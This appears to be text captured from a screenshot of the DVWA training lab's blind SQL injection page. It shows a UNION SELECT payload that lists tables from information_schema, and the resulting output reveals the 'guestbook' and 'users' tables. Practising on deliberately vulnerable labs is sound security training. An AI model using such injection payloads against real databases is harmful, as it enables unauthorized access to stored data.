 DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: %' UNION SELECT null, table_name FROM information_schema.tables WHERE table_schema='dvwa' #
First name:
Surname: guestbook
ID: %' UNION SELECT null, table_name FROM information_schema.tables WHERE table_schema='dvwa' #
First name:
Surname: users
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html